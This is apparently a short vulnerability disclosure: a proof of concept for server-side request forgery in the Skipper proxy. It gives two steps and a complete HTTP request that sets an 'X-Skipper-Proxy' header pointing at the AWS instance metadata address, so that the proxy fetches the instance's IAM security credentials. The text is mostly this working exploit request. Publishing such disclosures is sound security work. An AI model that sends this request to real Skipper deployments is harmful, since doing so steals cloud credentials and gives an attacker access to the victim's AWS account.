 Proof Of Concept:
1- Add header "X-Skipper-Proxy"  to your request
2- Add the aws metadata to the path
GET /latest/meta-data/iam/security-credentials HTTP/1.1
Host: yourskipperdomain.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
X-Skipper-Proxy: http://169.254.169.254
Connection: close